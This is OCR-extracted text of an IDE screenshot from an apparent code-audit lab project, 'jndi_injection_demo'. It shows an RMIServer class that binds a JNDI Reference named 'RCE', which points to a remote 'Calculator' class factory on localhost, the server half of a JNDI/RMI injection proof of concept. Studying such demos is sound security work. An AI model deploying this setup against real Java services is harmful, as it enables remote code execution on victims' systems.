 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
jndi_injection_demo src main java jndi_rmi_injection RMIServer
RMIServer
1: Project
Project
jndi_injection_demo ~/tools/environment/java_code_audit/jndi_inj
.idea
src
main
java
jndi_rmi_injection
RMIClient
RMIServer
resources
test
target
jndi_injection_demo.iml
pom.xml
External Libraries
Scratches and Consoles
RMIServer.java RMIClient.java
1 package jndi_rmi_injection;
2
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5 import javax.naming.Reference;
6 import com.sun.jndi.rmi.registry.ReferenceWrapper;
7
8 public class RMIServer {
9 public static void main(String[] args) throws Exception{
10 Registry registry = LocateRegistry.createRegistry( port: 7778);
11 Reference reference = new Reference( className: "Calculator", factory: "Calculator", factoryLocation: "http://127.0.0.1:8081/");
12 ReferenceWrapper wrapper = new ReferenceWrapper(reference);
13 registry.bind( name: "RCE",wrapper);
14 }
15
16 }
Ant
Maven
Database
Run: RMIServer
/usr/java/jdk1.7.0_79/bin/java -javaagent:/opt/idea-IU-202.7660.26/lib/idea_rt.jar=39865:/opt/idea-IU-202.7660.26/bin -Dfile.encoding=UTF-8 -classpath /usr/java/jdk1.7.0_79/jre/lib/charsets.jar:/usr/java/jdk1.7.0_79
7: Structure
2: Favorites
4: Run 6: Problems TODO Terminal Build Event Log
All files are up-to-date (moments ago) 16:2 LF UTF-8 4 spaces